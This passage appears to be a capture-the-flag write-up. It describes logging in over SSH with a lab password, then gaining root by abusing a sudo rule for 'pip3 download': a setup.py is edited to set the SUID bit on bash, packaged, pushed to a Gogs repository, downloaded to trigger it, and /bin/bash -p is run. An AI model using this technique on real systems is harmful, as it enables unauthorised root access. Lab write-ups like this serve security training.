
Now we can login using SSH as john:ThisIs4You and read user.txt.
Shell as root
Let’s check the sudo permissions allowed to our user john.

As seen above, we can download .tar.gz files from Gogs using pip3 without root privileges.
pip downloaddoes the same downloading aspip install, but instead of installing the dependencies, it collects the downloaded distributions into the directory provided (defaulting to the current directory).
From the previous image we can see that the download privileges are affecting the Gogs web service running on port 3000. Let’s try to john’s login credentials john:ThisIs4You in the sign in page of the Gogs website.

As seen below, we have access to a git workspace, so we can upload .tar.gz files there.
Now if we search for pip3 download exploit, we will find that pip download vulnerable to code execution.

First, we need to download this repository and edit setup.py file to execute our commands from RunCommand function.
The only command we are using is chmod to change the suid of bash file.;

Then, we need to run python3 -m build to generate .tar.gz file.

Now we should create a new repository on Gogs.


Finally, we can push our .tar.gz file to the newly created repository.
Now we have our file in root repository we just created.

Let’s download the tar file using pip3 which will in turn unzip and run the setup.py file.

Now Let’s run /bin/bash and use the -p option to run it in privileged mode to be able to read root.txt.
